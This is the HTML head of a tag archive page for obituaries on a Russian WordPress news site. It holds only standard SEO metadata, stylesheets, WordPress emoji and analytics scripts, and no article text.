

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/tag/%D0%BD%D0%B5%D0%BA%D1%80%D0%BE%D0%BB%D0%BE%D0%B3/?amp=1
body_size: 27889
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Архивы некролог | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/tag/некролог/" />
	<link rel="next" href="https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы некролог | Сенсаций.Нет" />
	<meta property="og:url" content="https://sensaciy.net/tag/некролог/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/","url":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/","name":"Архивы некролог | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/#primaryimage"},"image":{"@id":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_.jpg","breadcrumb":{"@id":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2023/09/airplane-aircraft-model-vehicle-aviation-helicopter-897887-pxhere.com_.jpg","width":1350,"height":900,"caption":"Фото: pxhere.com"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"некролог"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента метки некролог" href="https://sensaciy.net/tag/%d0%bd%d0%b5%d0%ba%d1%80%d0%be%d0%bb%d0%be%d0%b3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":0,"token":"a11fceb231","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/tags/16207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sensaciy.net/wp-content/uploads/2017/10/cropped-DJmqKN-1TTA-1-270x270.jpg" />
<style id="sccss">/* Введите Ваш код CSS тут */</style><style type="text/css" id="wp-custom-css">.twp-tab-contents.twp-content-active {
    display: flex;
	flex-wrap: wrap;
}
.twp-post-hentry {
  padding: 10px;
    width: 50%;
	display: block
}

.twp-post-grid .post-thumbnail {    
    max-width: 100%;
}
.twp-post-grid .twp-content-wraper {
   
    max-width: 100%;
}

#yandex_rtb_R-A-353089-1, #yandex_rtb_R-A-353089-2{
	display: none;
}

@media screen and (max-width: 768px){
	.twp-post-hentry {
		padding: 0;
			width: 100%;
		display: block
	}
 .twp-post-grid .post-thumbnail img {    
    width: 100%;
}
}
.pushSubscribe item button {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
    cursor: pointer;
    background: red;
    border: none;
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    transition: 0.3s ease;
}
.pushSubscribe item button:hover {
    width: min-content;
    padding: 10px 20px;
    border-radius: 5px;
		cursor: pointer;
		box-shadow: 0 0 5px rgba(0,0,0,0.5);
/*     border: 1px solid red; */
    font-size: 0.85rem;
    font-weight: bold;
    text-transform: uppercase;
    color: red;
    transition: 0.3s ease;
}
.pushSubscribe item button {   
    background: #dd5540;
   
}
.pushSubscribe bell .bell {
    fill: #dd5540;   
}
.pushSubscribe {
	left:84%;
}</style><script>var ajaxUrlFlatPM = "https://sensaciy.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>

    <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113159759-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-113159759-1');
    </script>
    <!-- Yandex.Metrika counter -->
